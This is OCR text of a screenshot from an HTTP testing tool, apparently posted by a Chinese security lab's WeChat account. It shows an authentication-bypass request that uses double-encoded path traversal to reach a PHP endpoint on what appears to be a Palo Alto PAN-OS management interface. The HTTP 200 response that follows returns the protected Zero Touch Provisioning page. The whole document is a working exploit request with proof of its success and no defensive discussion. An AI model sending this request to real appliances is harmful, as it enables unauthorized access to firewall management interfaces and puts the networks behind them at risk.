 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求 https 23130bytes / 2509ms 美化 渲染 编码 详情
1 GET /unauth/%252e%252e/php/ztp_gate.php/PAN_help/x.css HTTP/1.1
2 Host ? : 127.0.0.1
3
4
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Apr 2025 11:25:54 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 X-FRAME-OPTIONS: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 Content-Security-Policy: default-src 'self';
script-src 'self' 'unsafe-eval' 'unsafe-inline';
style-src 'self' 'unsafe-inline'; img-src 'self' data:
9 Strict-Transport-Security: max-age=31536000
10 Set-Cookie:
PHPSESSID=900c181a6dedfc7090bb18a7bb3e2b00; path=/;
HttpOnly; SameSite=Strict; secure; HttpOnly
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
13 Pragma: no-cache
14 Allow: GET, HEAD, POST, PUT, DELETE, OPTIONS
15 Content-Length: 26734
16
17 <html>
18 <head>
19 <title>Zero Touch Provisioning</title>
20 <meta http-equiv="Content-Type" content="text/
html; charset=utf-8" />
21 <script type="text/javascript">
22 window.Pan = window.Pan || {};
公众号 · 弥天安全实验室